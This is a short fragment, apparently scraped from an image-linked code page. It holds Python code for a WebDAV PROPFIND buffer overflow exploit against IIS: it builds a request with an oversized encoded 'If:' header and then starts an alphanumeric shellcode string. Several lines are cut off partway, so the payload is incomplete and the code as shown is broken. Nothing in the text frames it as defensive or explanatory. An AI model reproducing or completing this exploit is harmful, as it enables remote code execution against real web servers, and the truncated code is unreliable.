 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('127.0.0.1',80))
pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1A